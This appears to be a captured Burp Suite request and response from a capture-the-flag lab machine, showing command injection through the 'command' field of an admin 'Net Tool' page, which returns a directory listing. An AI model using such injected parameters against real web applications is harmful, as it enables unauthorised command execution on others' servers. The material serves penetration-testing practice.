 Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=mki3akhcnqa586crps3ieao5i2
13 Upgrade-Insecure-Requests: 1
14
15 command=ls%20-al%3b&host=8.8.8.8
Response
Pretty Raw Hex Render
\n
Net Tool v0.1
traceroute 8.8.8.8 Execute!
total 32
drwxr-xr-x 2 www-data www-data 4096 May 10 2022 .
drwxr-xr-x 5 root root 4096 May 10 2022 ..
-rw-r--r-- 1 www-data www-data 1024 Apr 9 2017 .welcome.php.swp
-rw-r--r-- 1 www-data www-data 237 Apr 9 2017 config.php
-rw-r--r-- 1 www-data www-data 2531 Jan 1 2021 index.php
-rw-r--r-- 1 www-data www-data 102 Apr 9 2017 logout.php
-rw-r--r-- 1 www-data www-data 383 Apr 9 2017 session.php
-rw-r--r-- 1 www-data www-data 782 Apr 9 2017 welcome.php
Sign Out
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Inspector
Notes